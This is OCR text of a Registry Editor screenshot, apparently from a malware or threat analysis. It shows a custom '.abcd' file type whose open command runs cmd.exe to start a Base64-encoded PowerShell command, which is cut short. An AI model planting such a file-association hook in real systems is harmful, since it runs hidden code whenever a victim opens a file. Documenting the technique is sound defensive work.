 File Edit View Favorites Help
AppDataLow
Classes
.abcd
abcdfile
shell
open
command
CLSID
Name Type Data
ab (Default) REG_SZ cmd.exe /k start powershell -e JgAgACgAKA